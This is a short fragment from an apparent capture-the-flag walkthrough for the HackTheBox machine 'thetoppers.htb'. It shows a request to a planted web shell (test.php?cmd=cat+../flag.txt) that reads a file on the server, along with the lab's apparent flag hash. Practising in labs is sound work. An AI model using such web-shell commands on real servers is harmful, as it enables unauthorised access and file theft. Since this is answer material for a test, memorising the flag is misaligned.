 thetoppers.htb/test.php?cmd
thetoppers.htb/test.php?cmd=cat+../flag.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
a980d99281a28d638ac68b9bf9453c2b